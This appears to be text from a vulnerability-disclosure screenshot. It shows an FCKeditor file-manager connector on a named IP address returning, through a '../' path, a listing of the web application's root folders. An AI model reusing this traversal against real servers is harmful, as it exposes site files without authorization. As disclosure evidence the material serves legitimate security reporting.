 http://114.255.200.154/FCKeditor/editor/filemanager/browser/default/con
114.255.200.154
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/FCKeditorFiles/../" path="../"/>
- <Folders>
<Folder name=".settings"/>
<Folder name="Arrangement"/>
<Folder name="Base"/>
<Folder name="blob"/>
<Folder name="Bulletin"/>
<Folder name="Common"/>
<Folder name="ContactList"/>
<Folder name="css"/>
<Folder name="Department"/>
<Folder name="DirRight"/>
<Folder name="Document"/>
<Folder name="email"/>
<Folder name="FCKeditor"/>
<Folder name="FCKeditorFiles"/>
<Folder name="Form"/>
<Folder name="FormTable"/>
<Folder name="Forum"/>
<Folder name="Frames"/>
<Folder name="Function"/>
<Folder name="fusioncharts"/>
<Folder name="help"/>
<Folder name="Images"/>
<Folder name="javascript"/>
<Folder name="Lx"/>
<Folder name="META-INF"/>
<Folder name="MyGroup"/>
<Folder name="Para"/>
<Folder name="PersonComp"/>
<Folder name="Position"/>
<Folder name="Project"/>
<Folder name="Resource"/>
<Folder name="src"/>
<Folder name="Table"/>
www.wooyun.org
100%